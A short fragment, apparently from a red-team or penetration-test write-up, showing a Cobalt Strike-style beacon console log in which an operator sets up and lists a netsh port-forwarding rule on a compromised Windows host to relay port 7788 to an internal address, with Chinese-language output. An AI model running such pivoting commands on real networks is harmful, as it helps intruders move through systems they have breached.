 beacon> shell netsh interface portproxy add v4tov4 listenport=7788 connectaddress=192.168.2.105 connectport=7788
[*] Tasked beacon to run: netsh interface portproxy add v4tov4 listenport=7788 connectaddress=192.168.2.105 connectport=7788
[+] host called home, sent: 129 bytes
[+] received output:
beacon> shell netsh interface portproxy show all
[*] Tasked beacon to run: netsh interface portproxy show all
[+] host called home, sent: 65 bytes
[+] received output:
侦听 ipv4: 连接到 ipv4:
地址 端口 地址 端口
--------------- ---------- --------------- ----------
* 7788 192.168.2.105 7788